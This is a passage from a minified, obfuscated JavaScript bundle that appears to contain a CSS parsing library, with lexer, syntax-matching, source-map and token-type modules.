y=j[bt(0xf3e)][bt(0x3ec)][bt(0xbeb)],T=j[bt(0xf3e)][bt(0x3ec)][bt(0x121)]-0x1;z[bt(0xbeb)]===y&&z[bt(0x121)]===T||(z[bt(0xbeb)]=y,z[bt(0x121)]=T,J[bt(0xbeb)]=k,J[bt(0x121)]=P,H&&(H=!0x1,J[bt(0xbeb)]===Y[bt(0xbeb)]&&J[bt(0x121)]===Y[bt(0x121)]||U[bt(0x72a)](N)),H=!0x0,U[bt(0x72a)]({'source':j[bt(0xf3e)][bt(0x615)],'original':z,'generated':J}));}x[bt(0x258)](this,j),H&&S[bt(0x9ac)](j[bt(0x3c6)])&&(Y[bt(0xbeb)]=k,Y[bt(0x121)]=P);};const v=A[bq(0xce8)];A[bq(0xce8)]=function(j,y,T){const bC=bq;for(let V=0x0;V<j[bC(0x310)];V++)0xa===j[bC(0x8d2)](V)?(k++,P=0x0):P++;v(j,y,T);};const E=A[bq(0x7fc)];return A[bq(0x7fc)]=function(){const br=bq;return H&&U[br(0x72a)](N),{'css':E(),'map':U};},A;}},0x1725:(K,L,R)=>{'use strict';const bw=a2d;R['r'](L),R['d'](L,{'safe':()=>z,'spec':()=>J});var I=R(0x11ac);const S=(Y,N)=>{const bZ=a2d;if(Y===I['_i']&&(Y=N),bZ(0x544)==typeof Y){const u=Y[bZ(0x8d2)](0x0);return u>0x7f?0x8000:u<<0x8;}return Y;},b=[[I['Vy'],I['Vy']],[I['Vy'],I['zt']],[I['Vy'],I['s0']],[I['Vy'],I['VY']],[I['Vy'],'-'],[I['Vy'],I['wN']],[I['Vy'],I['Ne']],[I['Vy'],I['fg']],[I['Vy'],I['zG']],[I['Vy'],I['AJ']],[I['zu'],I['Vy']],[I['zu'],I['zt']],[I['zu'],I['s0']],[I['zu'],I['VY']],[I['zu'],'-'],[I['zu'],I['wN']],[I['zu'],I['Ne']],[I['zu'],I['fg']],[I['zu'],I['zG']],[I['Vw'],I['Vy']],[I['Vw'],I['zt']],[I['Vw'],I['s0']],[I['Vw'],I['VY']],[I['Vw'],'-'],[I['Vw'],I['wN']],[I['Vw'],I['Ne']],[I['Vw'],I['fg']],[I['Vw'],I['zG']],[I['fg'],I['Vy']],[I['fg'],I['zt']],[I['fg'],I['s0']],[I['fg'],I['VY']],[I['fg'],'-'],[I['fg'],I['wN']],[I['fg'],I['Ne']],[I['fg'],I['fg']],[I['fg'],I['zG']],['#',I['Vy']],['#',I['zt']],['#',I['s0']],['#',I['VY']],['#','-'],['#',I['wN']],['#',I['Ne']],['#',I['fg']],['#',I['zG']],['-',I['Vy']],['-',I['zt']],['-',I['s0']],['-',I['VY']],['-','-'],['-',I['wN']],['-',I['Ne']],['-',I['fg']],['-',I['zG']],[I['wN'],I['Vy']],[I['wN'],I['zt']],[I['wN'],I['s0']],[I['wN'],I['VY']],[I['wN'],I['wN']],[I['wN'],I['Ne']],[I['wN'],I['fg']],[I['wN'],'%'],[I['wN'],I['zG']],['@',I['Vy']],['@',I['zt']],['@',I['s0']],['@',I['VY']],['@','-'],['@',I['zG']],['.',I['wN']],['.',I['Ne']],['.',I['fg']],['+',I['wN']],['+',I['Ne']],['+',I['fg']],['/','*']],A=b[bw(0x68b)]([[I['Vy'],I['Vw']],[I['fg'],I['Vw']],[I['Vw'],I['Vw']],[I['zu'],I['AJ']],[I['zu'],I['Qf']],[I['zu'],I['Qx']],[I['Ne'],I['Ne']],[I['Ne'],I['fg']],[I['Ne'],I['zt']],[I['Ne'],'-'],[I['no'],I['Vy']],[I['no'],I['zt']],[I['no'],I['Ne']],[I['no'],I['fg']],[I['no'],I['Vw']],[I['no'],'-']]);function U(Y){const bs=bw,N=new Set(Y[bs(0x889)](([u,k])=>S(u)<<0x10|S(k)));return function(u,k,P){const A0=bs,H=S(k,P),x=P[A0(0x8d2)](0x0);return(0x2d===x&&k!==I['Vy']&&k!==I['zt']&&k!==I['zG']||0x2b===x?N[A0(0x9ac)](u<<0x10|x<<0x8):N[A0(0x9ac)](u<<0x10|H))&&this[A0(0xce8)]('\x20',I['M$'],!0x0),H;};}const J=U(b),z=U(A);},0xf26:(K,L,R)=>{'use strict';R['d'](L,{'GG':()=>z,'cM':()=>A,'qg':()=>b});var I=R(0x1254);R(0x2162),R(0x1aa),R(0x1d09),R(0x11ac),R(0x268e),R(0x12dd),R(0xc8c),R(0x122e),R(0x18bf),R(0x15b1);const {tokenize:S,parse:b,generate:A,lexer:U,createLexer:J,walk:z,find:Y,findLast:N,findAll:k,toPlainObject:P,fromPlainObject:H,fork:x}=I['A'];},0x1d09:(K,L,R)=>{'use strict';const A6=a2d;R['d'](L,{'J':()=>V});var I=R(0x209d),S=R(0xc8c),A=R(0x1304),U=R(0x13ba),J=R(0xec0),z=R(0x268e),Y=R(0x2507),N=R(0x2613),k=R(0x16e6),P=R(0x11e),H=R(0x193f),x=R(0x2342);function v(X,G,O){const A1=a2d,Q={};for(const M in X)X[M][A1(0x739)]&&(Q[M]=O?X[M][A1(0x739)]:(0x0,z['cM'])(X[M][A1(0x739)],{'compact':G}));return Q;}function E(X,G,O){const A2=a2d,Q={};for(const [M,W]of Object[A2(0xbc5)](X))Q[M]={'prelude':W[A2(0xcea)]&&(O?W[A2(0xcea)][A2(0x739)]:(0x0,z['cM'])(W[A2(0xcea)][A2(0x739)],{'compact':G})),'descriptors':W[A2(0x56f)]&&v(W[A2(0x56f)],G,O)};return Q;}function j(X,G,O){return{'matched':X,'iterations':O,'error':G,...P};}function T(X,G,O,Q){const A3=a2d,M=(0x0,Y['A'])(O,X[A3(0x739)]);let W;return function(D){const A4=A3;for(let q=0x0;q<D[A4(0x310)];q++)if(A4(0x3d9)===D[q][A4(0x35d)][A4(0xd2d)]())return!0x0;return!0x1;}(M)?j(null,new Error(A3(0xc0))):(Q&&(W=(0x0,k['wg'])(M,X[A3(0x113)],X)),Q&&W[A3(0x41c)]||(W=(0x0,k['wg'])(M,G[A3(0x41c)],X),W[A3(0x41c)])?j(W[A3(0x41c)],null,W[A3(0xef2)]):j(null,new I['F'](W[A3(0x344)],G[A3(0x739)],O,W),W[A3(0xef2)]));}class V{constructor(X,G,O){const A5=a2d;if(this[A5(0x589)]=A['v'],this[A5(0x739)]=G,this[A5(0xb5a)]=!0x1,this[A5(0x95b)]={...J},this[A5(0x564)]=Object[A5(0x3ff)](null),this[A5(0x598)]=Object[A5(0x3ff)](null),this[A5(0x727)]=Object[A5(0x3ff)](null),this[A5(0x5b9)]=O||(0x0,x['y'])(X),X){if(X[A5(0x589)]&&(this[A5(0x589)]=X[A5(0x589)]),X[A5(0x95b)]){for(const Q of Object[A5(0x117)](J))Array[A5(0xa5)](X[A5(0x95b)][Q])&&(this[A5(0x95b)][Q]=X[A5(0x95b)][Q]);}if(X[A5(0x727)]){for(const [M,W]of Object[A5(0xbc5)](X[A5(0x727)]))this[A5(0x4b6)](M,W);}if(X[A5(0xb5a)]){this[A5(0xb5a)]=!0x0;for(const [D,q]of Object[A5(0xbc5)]((0x0,U['JH'])(this[A5(0x95b)])))this[A5(0x4b6)](D,q);}if(X[A5(0x564)]){for(const [C,Z]of Object[A5(0xbc5)](X[A5(0x564)]))this[A5(0x811)](C,Z);}if(X[A5(0x598)]){for(const [F0,F1]of Object[A5(0xbc5)](X[A5(0x598)]))this[A5(0xd33)](F0,F1);}}this[A5(0x113)]=(0x0,N['gt'])(this[A5(0x589)][A5(0xf2a)](A5(0xa97)));}[A6(0x79e)](X){const A8=A6;function G(M,W){const A7=a2d;Q[A7(0xf29)]({'node':M,'message':W});}const O=this[A8(0x5b9)],Q=[];return this[A8(0x739)][A8(0x9fb)](X,function(M){const A9=A8;O[A9(0xc9)](M[A9(0x3c6)])?O[M[A9(0x3c6)]][A9(0xe3a)](M,G):G(M,A9(0x323)+M[A9(0x3c6)]+'`');}),!!Q[A8(0x310)]&&Q;}[A6(0x1a1)](X,G,O,Q=null){const AF=A6,M={'type':G,'name':O},W={'type':G,'name':O,'parent':Q,'serializable':AF(0x544)==typeof X||X&&AF(0x544)==typeof X[AF(0x3c6)],'syntax':null,'match':null,'matchRef':null};return AF(0xa5e)==typeof X?W[AF(0x41c)]=(0x0,N['gt'])(X,M):(AF(0x544)==typeof X?Object[AF(0x261)](W,AF(0x739),{'get':()=>(Object[AF(0x261)](W,AF(0x739),{'value':(0x0,z['qg'])(X)}),W[AF(0x739)])}):W[AF(0x739)]=X,Object[AF(0x261)](W,AF(0x41c),{'get':()=>(Object[AF(0x261)](W,AF(0x41c),{'value':(0x0,N['gt'])(W[AF(0x739)],M)}),W[AF(0x41c)])}),AF(0xf1a)===G&&Object[AF(0x261)](W,AF(0x73d),{'get'(){const Ad=AF,D=W[Ad(0x739)],q=function(C){const Ah=Ad,Z=C[Ah(0x50f)][0x0];return!0x1===C[Ah(0xec3)]&&0x1===C[Ah(0x50f)][Ah(0x310)]&&Ah(0x556)===Z[Ah(0x3c6)]&&!0x0===Z[Ah(0xb06)];}(D)?(0x0,N['gt'])({...D,'terms':[D[Ad(0x50f)][0x0][Ad(0xeea)]]},M):null;return Object[Ad(0x261)](W,Ad(0x73d),{'value':q}),q;}})),W;}[A6(0x811)](X,G){const AB=A6;G&&(this[AB(0x564)][X]={'type':AB(0xa6d),'name':X,'prelude':G[AB(0xcea)]?this[AB(0x1a1)](G[AB(0xcea)],AB(0x4fe),X):null,'descriptors':G[AB(0x56f)]?Object[AB(0x117)](G[AB(0x56f)])[AB(0xec9)]((O,Q)=>(O[Q]=this[AB(0x1a1)](G[AB(0x56f)][Q],AB(0xf50),Q,X),O),Object[AB(0x3ff)](null)):null});}[A6(0xd33)](X,G){const AK=A6;G&&(this[AK(0x598)][X]=this[AK(0x1a1)](G,AK(0xf1a),X));}[A6(0x4b6)](X,G){const AL=A6;G&&(this[AL(0x727)][X]=this[AL(0x1a1)](G,AL(0x9c),X));}[A6(0x58f)](X){const AR=A6;if(!this[AR(0xca5)](X))return new I['B'](AR(0x7b9),'@'+X);}[A6(0x5ee)](X,G){const AI=A6,O=this[AI(0x58f)](X);if(O)return O;const Q=this[AI(0xca5)](X);return!Q[AI(0xcea)]&&G?new SyntaxError(AI(0xda0)+X+AI(0xe7b)):!Q[AI(0xcea)]||G||T(this,Q[AI(0xcea)],'',!0x1)[AI(0x303)]?void 0x0:new SyntaxError(AI(0xda0)+X+AI(0xae));}[A6(0x928)](X,G){const AS=A6,O=this[AS(0x58f)](X);if(O)return O;const Q=this[AS(0xca5)](X),M=S['Si'](G);return Q[AS(0x56f)]?Q[AS(0x56f)][M[AS(0x436)]]||Q[AS(0x56f)][M[AS(0x444)]]?void 0x0:new I['B'](AS(0x6e5),G):new SyntaxError(AS(0xda0)+X+AS(0x5b2));}[A6(0xbdd)](X){const Ab=A6;if(!this[Ab(0x8b4)](X))return new I['B'](Ab(0x677),X);}[A6(0x4d3)](X,G){const AA=A6,O=this[AA(0x5ee)](X,G);if(O)return j(null,O);const Q=this[AA(0xca5)](X);return Q[AA(0xcea)]?T(this,Q[AA(0xcea)],G||'',!0x1):j(null,null);}[A6(0xbad)](X,G,O){const AU=A6,Q=this[AU(0x928)](X,G);if(Q)return j(null,Q);const M=this[AU(0xca5)](X),W=S['Si'](G);return T(this,M[AU(0x56f)][W[AU(0x436)]]||M[AU(0x56f)][W[AU(0x444)]],O,!0x1);}[A6(0x291)](X){const Al=A6;return Al(0x107)!==X[Al(0x3c6)]?j(null,new Error(Al(0x354))):this[Al(0x5fa)](X[Al(0xf4e)],X[Al(0x35d)]);}[A6(0x5fa)](X,G){const AJ=A6;if(S['MZ'](X)[AJ(0x690)])return j(null,new Error(AJ(0x77b)));const O=this[AJ(0xbdd)](X);return O?j(null,O):T(this,this[AJ(0x8b4)](X),G,!0x0);}[A6(0x4b7)](X,G){const Az=A6,O=this[Az(0xe92)](X);return O?T(this,O,G,!0x1):j(null,new I['B'](Az(0xeb7),X));}[A6(0x41c)](X,G){const An=A6;return An(0x544)==typeof X||X&&X[An(0x3c6)]?(An(0x544)!=typeof X&&X[An(0x41c)]||(X=this[An(0x1a1)](X,An(0x9c),An(0x6c9))),T(this,X,G,!0x1)):j(null,new I['B'](An(0x5e7)));}[A6(0x132)](X,G,O,Q){const AY=A6;return(0x0,H['V'])(this,G,this[AY(0x5fa)](X,G),O,Q);}[A6(0x4d2)](X,G,O){const AN=A6;return(0x0,H['V'])(this,X[AN(0x35d)],this[AN(0x291)](X),G,O);}[A6(0x78c)](X,G,O){const Au=A6,Q=[];return this[Au(0x739)][Au(0x9fb)](X,{'visit':Au(0x107),'enter':M=>{const Ao=Au;Q[Ao(0xf29)][Ao(0x156)](Q,this[Ao(0x4d2)](M,G,O));}}),Q;}[A6(0xca5)](X,G=!0x0){const Ae=A6,O=S['Si'](X);return(O[Ae(0x1b6)]&&G?this[Ae(0x564)][O[Ae(0x436)]]||this[Ae(0x564)][O[Ae(0x444)]]:this[Ae(0x564)][O[Ae(0x436)]])||null;}[A6(0x752)](X,G=!0x0){const Ak=A6,O=this[Ak(0xca5)](X,G);return O&&O[Ak(0xcea)]||null;}[A6(0xbe7)](X,G){const AP=A6;return this[AP(0x564)][AP(0xc9)](X)&&this[AP(0x564)][AP(0xefb)]&&this[AP(0x564)][X][AP(0xefb)][G]||null;}[A6(0x8b4)](X,G=!0x0){const AH=A6,O=S['MZ'](X);return(O[AH(0x1b6)]&&G?this[AH(0x598)][O[AH(0x436)]]||this[AH(0x598)][O[AH(0x444)]]:this[AH(0x598)][O[AH(0x436)]])||null;}[A6(0xe92)](X){const Ax=A6;return hasOwnProperty[Ax(0x258)](this[Ax(0x727)],X)?this[Ax(0x727)][X]:null;}[A6(0x99e)](){const Aj=A6;function X(q,C){return C?'<'+q+'>':'<\x27'+q+'\x27>';}function G(q,C,Z,F0){const Av=a2d;if(Z[Av(0x9ac)](C))return Z[Av(0x7b0)](C);Z[Av(0x824)](C,!0x1),null!==F0[Av(0x739)]&&(0x0,z['GG'])(F0[Av(0x739)],function(F1){const AE=Av;if(AE(0x9c)!==F1[AE(0x3c6)]&&AE(0xf1a)!==F1[AE(0x3c6)])return;const F2=AE(0x9c)===F1[AE(0x3c6)]?q[AE(0x727)]:q[AE(0x598)],F3=AE(0x9c)===F1[AE(0x3c6)]?Q:M;hasOwnProperty[AE(0x258)](F2,F1[AE(0x436)])?G(q,F1[AE(0x436)],F3,F2[F1[AE(0x436)]])&&(O[AE(0xf29)](X(C,Z===Q)+AE(0xc61)+X(F1[AE(0x436)],AE(0x9c)===F1[AE(0x3c6)])),Z[AE(0x824)](C,!0x0)):(O[AE(0xf29)](X(C,Z===Q)+AE(0xde8)+X(F1[AE(0x436)],AE(0x9c)===F1[AE(0x3c6)])),Z[AE(0x824)](C,!0x0));},this);}const O=[];let Q=new Map(),M=new Map();for(const q in this[Aj(0x727)])G(this,q,Q,this[Aj(0x727)][q]);for(const C in this[Aj(0x598)])G(this,C,M,this[Aj(0x598)][C]);const W=[...Q[Aj(0x117)]()][Aj(0x65c)](Z=>Q[Aj(0x7b0)](Z)),D=[...M[Aj(0x117)]()][Aj(0x65c)](Z=>M[Aj(0x7b0)](Z));return W[Aj(0x310)]||D[Aj(0x310)]?{'errors':O,'types':W,'properties':D}:null;}[A6(0x75b)](X,G){const Ay=A6;return{'generic':this[Ay(0xb5a)],'cssWideKeywords':this[Ay(0x589)],'units':this[Ay(0x95b)],'types':v(this[Ay(0x727)],!G,X),'properties':v(this[Ay(0x598)],!G,X),'atrules':E(this[Ay(0x564)],!G,X)};}[A6(0x1ee)](){const AT=A6;return JSON[AT(0xa41)](this[AT(0x75b)]());}}},0x209d:(K,L,R)=>{'use strict';R['d'](L,{'B':()=>J,'F':()=>z});var I=R(0x192b),S=R(0x24ff);const b={'offset':0x0,'line':0x1,'column':0x1};function A(Y,N){const AV=a2d,u=Y&&Y[AV(0xf3e)]&&Y[AV(0xf3e)][N];return u?AV(0xbeb)in u?U(u):u:null;}function U({offset:Y,line:N,column:u},k){const AX=a2d,P={'offset':Y,'line':N,'column':u};if(k){const H=k[AX(0xa72)](/\n|\r\n?|\f/);P[AX(0x23a)]+=k[AX(0x310)],P[AX(0xbeb)]+=H[AX(0x310)]-0x1,P[AX(0x121)]=0x1===H[AX(0x310)]?P[AX(0x121)]+k[AX(0x310)]:H[AX(0xb6f)]()[AX(0x310)]+0x1;}return P;}const J=function(Y,N){const Ag=a2d,u=(0x0,I['a'])(Ag(0xcdb),Y+(N?'\x20`'+N+'`':''));return u[Ag(0x16e)]=N,u;},z=function(Y,N,k,P){const AG=a2d,H=(0x0,I['a'])(AG(0x64b),Y),{css:x,mismatchOffset:v,mismatchLength:E,start:j,end:y}=function(T,V){const AO=AG,X=T[AO(0xb92)],g=T[AO(0x227)],G=g<X[AO(0x310)]&&X[g][AO(0xe89)]||null,O=G!==V?G:null;let Q,f,M=0x0,W=0x0,D=0x0,q='';for(let C=0x0;C<X[AO(0x310)];C++){const Z=X[C][AO(0x35d)];C===g&&(W=Z[AO(0x310)],M=q[AO(0x310)]),null!==O&&X[C][AO(0xe89)]===O&&(C<=g?D++:D=0x0),q+=Z;}return g===X[AO(0x310)]||D>0x1?(Q=A(O||V,AO(0x122))||U(b,q),f=U(Q)):(Q=A(O,AO(0x3ec))||U(A(V,AO(0x3ec))||b,q[AO(0x25a)](0x0,M)),f=A(O,AO(0x122))||U(Q,q[AO(0xcee)](M,W))),{'css':q,'mismatchOffset':M,'mismatchLength':W,'start':Q,'end':f};}(P,k);return H[AG(0xdee)]=Y,H[AG(0x739)]=N?(0x0,S['c'])(N):AG(0x9b6),H[AG(0x84d)]=x,H[AG(0x3b4)]=v,H[AG(0x7ad)]=E,H[AG(0x899)]=Y+AG(0xa2b)+H[AG(0x739)]+AG(0x50b)+(x||AG(0xd9f))+AG(0xaa6)+new Array(H[AG(0x3b4)]+0x1)[AG(0xf2a)]('-')+'^',Object[AG(0xe60)](H,j),H[AG(0xf3e)]={'source':k&&k[AG(0xf3e)]&&k[AG(0xf3e)][AG(0x615)]||AG(0xd52),'start':j,'end':y},H;};},0x4a:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>P});var I=R(0x11ac);const S=0x2b,b=0x2d,A=0x6e,U=!0x0,J=!0x1;function z(H,x){const AQ=a2d;return null!==H&&H[AQ(0x3c6)]===I['_i']&&H[AQ(0x35d)][AQ(0x8d2)](0x0)===x;}function Y(H,x,v){const Ai=a2d;for(;null!==H&&(H[Ai(0x3c6)]===I['M$']||H[Ai(0x3c6)]===I['Mw']);)H=v(++x);return x;}function N(H,x,v,E){const Af=a2d;if(!H)return 0x0;const j=H[Af(0x35d)][Af(0x8d2)](x);if(j===S||j===b){if(v)return 0x0;x++;}for(;x<H[Af(0x35d)][Af(0x310)];x++)if(!(0x0,I['yp'])(H[Af(0x35d)][Af(0x8d2)](x)))return 0x0;return E+0x1;}function k(H,x,v){const AM=a2d;let E=!0x1,j=Y(H,x,v);if(null===(H=v(j)))return x;if(H[AM(0x3c6)]!==I['wN']){if(!z(H,S)&&!z(H,b))return x;if(E=!0x0,j=Y(v(++j),j,v),null===(H=v(j))||H[AM(0x3c6)]!==I['wN'])return 0x0;}if(!E){const y=H[AM(0x35d)][AM(0x8d2)](0x0);if(y!==S&&y!==b)return 0x0;}return N(H,E?0x0:0x1,E,j);}function P(H,x){const Ap=a2d;let v=0x0;if(!H)return 0x0;if(H[Ap(0x3c6)]===I['wN'])return N(H,0x0,J,v);if(H[Ap(0x3c6)]===I['Vy']&&H[Ap(0x35d)][Ap(0x8d2)](0x0)===b){if(!(0x0,I['Nb'])(H[Ap(0x35d)],0x1,A))return 0x0;switch(H[Ap(0x35d)][Ap(0x310)]){case 0x2:return k(x(++v),v,x);case 0x3:return H[Ap(0x35d)][Ap(0x8d2)](0x2)!==b?0x0:(v=Y(x(++v),v,x),N(H=x(v),0x0,U,v));default:return H[Ap(0x35d)][Ap(0x8d2)](0x2)!==b?0x0:N(H,0x3,U,v);}}else{if(H[Ap(0x3c6)]===I['Vy']||z(H,S)&&x(v+0x1)[Ap(0x3c6)]===I['Vy']){if(H[Ap(0x3c6)]!==I['Vy']&&(H=x(++v)),null===H||!(0x0,I['Nb'])(H[Ap(0x35d)],0x0,A))return 0x0;switch(H[Ap(0x35d)][Ap(0x310)]){case 0x1:return k(x(++v),v,x);case 0x2:return H[Ap(0x35d)][Ap(0x8d2)](0x1)!==b?0x0:(v=Y(x(++v),v,x),N(H=x(v),0x0,U,v));default:return H[Ap(0x35d)][Ap(0x8d2)](0x1)!==b?0x0:N(H,0x2,U,v);}}else{if(H[Ap(0x3c6)]===I['fg']){let E=H[Ap(0x35d)][Ap(0x8d2)](0x0),j=E===S||E===b?0x1:0x0,y=j;for(;y<H[Ap(0x35d)][Ap(0x310)]&&(0x0,I['yp'])(H[Ap(0x35d)][Ap(0x8d2)](y));y++);return y===j?0x0:(0x0,I['Nb'])(H[Ap(0x35d)],y,A)?y+0x1===H[Ap(0x35d)][Ap(0x310)]?k(x(++v),v,x):H[Ap(0x35d)][Ap(0x8d2)](y+0x1)!==b?0x0:y+0x2===H[Ap(0x35d)][Ap(0x310)]?(v=Y(x(++v),v,x),N(H=x(v),0x0,U,v)):N(H,y+0x2,U,v):0x0;}}}return 0x0;}},0x1304:(K,L,R)=>{'use strict';const Ac=a2d;R['d'](L,{'v':()=>I});const I=[Ac(0x1ca),Ac(0x2a4),Ac(0x6c2),Ac(0xd94),Ac(0x465)];},0x1807:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>N});var I=R(0x11ac);const S=0x2b,b=0x2d,A=0x3f,U=0x75;function J(k,P){const AW=a2d;return null!==k&&k[AW(0x3c6)]===I['_i']&&k[AW(0x35d)][AW(0x8d2)](0x0)===P;}function z(k,P,H){const Aa=a2d;let x=0x0;for(let v=P;v<k[Aa(0x35d)][Aa(0x310)];v++){const E=k[Aa(0x35d)][Aa(0x8d2)](v);if(E===b&&H&&0x0!==x)return z(k,P+x+0x1,!0x1),0x6;if(!(0x0,I['tB'])(E))return 0x0;if(++x>0x6)return 0x0;}return x;}function Y(k,P,H){if(!k)return 0x0;for(;J(H(P),A);){if(++k>0x6)return 0x0;P++;}return P;}function N(k,P){const Am=a2d;let H=0x0;if(null===k||k[Am(0x3c6)]!==I['Vy']||!(0x0,I['Nb'])(k[Am(0x35d)],0x0,U))return 0x0;if(null===(k=P(++H)))return 0x0;if(J(k,S))return null===(k=P(++H))?0x0:k[Am(0x3c6)]===I['Vy']?Y(z(k,0x0,!0x0),++H,P):J(k,A)?Y(0x1,++H,P):0x0;if(k[Am(0x3c6)]===I['wN']){const x=z(k,0x1,!0x0);return 0x0===x?0x0:null===(k=P(++H))?H:k[Am(0x3c6)]===I['fg']||k[Am(0x3c6)]===I['wN']?function(v,E){const AD=Am;return v[AD(0x35d)][AD(0x8d2)](0x0)===E;}(k,b)&&z(k,0x1,!0x1)?H+0x1:0x0:Y(x,H,P);}return k[Am(0x3c6)]===I['fg']?Y(z(k,0x1,!0x0),++H,P):0x0;}},0x13ba:(K,L,R)=>{'use strict';const Aq=a2d;R['d'](L,{'JH':()=>M});var I=R(0x1304),S=R(0x4a),A=R(0x1807),U=R(0x11ac);const J=[Aq(0x71e),Aq(0x78a),Aq(0xb9f)],z=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function Y(W,D){const At=Aq;return D<W[At(0x310)]?W[At(0x8d2)](D):0x0;}function N(W,D){const AC=Aq;return(0x0,U['$C'])(W,0x0,W[AC(0x310)],D);}function P(W,D){const Ar=Aq;for(let q=0x0;q<D[Ar(0x310)];q++)if(N(W,D[q]))return!0x0;return!0x1;}function H(W,D){const AZ=Aq;return D===W[AZ(0x310)]-0x2&&0x5c===Y(W,D)&&(0x0,U['yp'])(Y(W,D+0x1));}function x(W,D,q){const Aw=Aq;if(W&&Aw(0xaf6)===W[Aw(0x3c6)]){const C=Number(void 0x0!==q&&q!==D[Aw(0x310)]?D[Aw(0xcee)](0x0,q):D);if(isNaN(C))return!0x0;if(null!==W[Aw(0x19c)]&&C<W[Aw(0x19c)]&&Aw(0x544)!=typeof W[Aw(0x19c)])return!0x0;if(null!==W[Aw(0x171)]&&C>W[Aw(0x171)]&&Aw(0x544)!=typeof W[Aw(0x171)])return!0x0;}return!0x1;}function E(W){return function(D,q,C){const As=a2d;return null===D?0x0:D[As(0x3c6)]===U['zt']&&P(D[As(0x35d)],J)?function(Z,F0){const U0=As;let F1=0x0,F2=[],F3=0x0;F4:do{switch(Z[U0(0x3c6)]){case U['Q0']:case U['no']:case U['Oh']:if(Z[U0(0x3c6)]!==F1)break F4;if(F1=F2[U0(0xb6f)](),0x0===F2[U0(0x310)]){F3++;break F4;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:F2[U0(0xf29)](F1),F1=z[U0(0x7b0)](Z[U0(0x3c6)]);}F3++;}while(Z=F0(F3));return F3;}(D,q):W(D,q,C);};}function j(W){return function(D){const U1=a2d;return null===D||D[U1(0x3c6)]!==W?0x0:0x1;};}function T(W){const U2=Aq;return null===W||W[U2(0x3c6)]!==U['Vy']||0x2d!==Y(W[U2(0x35d)],0x0)||0x2d!==Y(W[U2(0x35d)],0x1)?0x0:0x1;}function V(W){return W&&(W=new Set(W)),function(D,q,C){const U3=a2d;if(null===D||D[U3(0x3c6)]!==U['fg'])return 0x0;const Z=(0x0,U['yQ'])(D[U3(0x35d)],0x0);if(null!==W){const F0=D[U3(0x35d)][U3(0x684)]('\x5c',Z),F1=-0x1!==F0&&H(D[U3(0x35d)],F0)?D[U3(0x35d)][U3(0xdd0)](Z,F0):D[U3(0x35d)][U3(0xcee)](Z);if(!0x1===W[U3(0x9ac)](F1[U3(0xd2d)]()))return 0x0;}return x(C,D[U3(0x35d)],Z)?0x0:0x1;};}function X(W){const U4=Aq;return U4(0xa5e)!=typeof W&&(W=function(){return 0x0;}),function(D,q,C){const U5=U4;return null!==D&&D[U5(0x3c6)]===U['wN']&&0x0===Number(D[U5(0x35d)])?0x1:W(D,q,C);};}const G={'ident-token':j(U['Vy']),'function-token':j(U['zt']),'at-keyword-token':j(U['zu']),'hash-token':j(U['Vw']),'string-token':j(U['Qf']),'bad-string-token':j(U['Fg']),'url-token':j(U['s0']),'bad-url-token':j(U['VY']),'delim-token':j(U['_i']),'number-token':j(U['wN']),'percentage-token':j(U['Ne']),'dimension-token':j(U['fg']),'whitespace-token':j(U['M$']),'CDO-token':j(U['lh']),'CDC-token':j(U['zG']),'colon-token':j(U['Qx']),'semicolon-token':j(U['Qq']),'comma-token':j(U['A9']),'[-token':j(U['hk']),']-token':j(U['Oh']),'(-token':j(U['AJ']),')-token':j(U['no']),'{-token':j(U['X6']),'}-token':j(U['Q0'])},O={'string':j(U['Qf']),'ident':j(U['Vy']),'percentage':E(function(W,D,q){const U6=Aq;return null===W||W[U6(0x3c6)]!==U['Ne']||x(q,W[U6(0x35d)],W[U6(0x35d)][U6(0x310)]-0x1)?0x0:0x1;}),'zero':X(),'number':E(function(W,D,q){const U7=Aq;if(null===W)return 0x0;const C=(0x0,U['yQ'])(W[U7(0x35d)],0x0);return C===W[U7(0x35d)][U7(0x310)]||H(W[U7(0x35d)],C)?x(q,W[U7(0x35d)],C)?0x0:0x1:0x0;}),'integer':E(function(W,D,q){const U8=Aq;if(null===W||W[U8(0x3c6)]!==U['wN'])return 0x0;let C=0x2b===Y(W[U8(0x35d)],0x0)||0x2d===Y(W[U8(0x35d)],0x0)?0x1:0x0;for(;C<W[U8(0x35d)][U8(0x310)];C++)if(!(0x0,U['yp'])(Y(W[U8(0x35d)],C)))return 0x0;return x(q,W[U8(0x35d)],C)?0x0:0x1;}),'custom-ident':function(W){const U9=Aq;if(null===W||W[U9(0x3c6)]!==U['Vy'])return 0x0;const D=W[U9(0x35d)][U9(0xd2d)]();return P(D,I['v'])||N(D,U9(0x3e4))?0x0:0x1;},'dashed-ident':T,'custom-property-name':function(W){const UF=Aq;return T(W)?'--'===W[UF(0x35d)]?0x0:0x1:0x0;},'hex-color':function(W){const Ud=Aq;if(null===W||W[Ud(0x3c6)]!==U['Vw'])return 0x0;const D=W[Ud(0x35d)][Ud(0x310)];if(0x4!==D&&0x5!==D&&0x7!==D&&0x9!==D)return 0x0;for(let q=0x1;q<D;q++)if(!(0x0,U['tB'])(Y(W[Ud(0x35d)],q)))return 0x0;return 0x1;},'id-selector':function(W){const Uh=Aq;return null===W||W[Uh(0x3c6)]!==U['Vw']?0x0:(0x0,U['o6'])(Y(W[Uh(0x35d)],0x1),Y(W[Uh(0x35d)],0x2),Y(W[Uh(0x35d)],0x3))?0x1:0x0;},'an-plus-b':S['A'],'urange':A['A'],'declaration-value':function(W,D){const UB=Aq;if(!W)return 0x0;let q=0x0,C=[],Z=0x0;F0:do{switch(W[UB(0x3c6)]){case U['Fg']:case U['VY']:break F0;case U['Q0']:case U['no']:case U['Oh']:if(W[UB(0x3c6)]!==q)break F0;q=C[UB(0xb6f)]();break;case U['Qq']:if(0x0===q)break F0;break;case U['_i']:if(0x0===q&&'!'===W[UB(0x35d)])break F0;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:C[UB(0xf29)](q),q=z[UB(0x7b0)](W[UB(0x3c6)]);}Z++;}while(W=D(Z));return Z;},'any-value':function(W,D){const UK=Aq;if(!W)return 0x0;let q=0x0,C=[],Z=0x0;F0:do{switch(W[UK(0x3c6)]){case U['Fg']:case U['VY']:break F0;case U['Q0']:case U['no']:case U['Oh']:if(W[UK(0x3c6)]!==q)break F0;q=C[UK(0xb6f)]();break;case U['zt']:case U['AJ']:case U['hk']:case 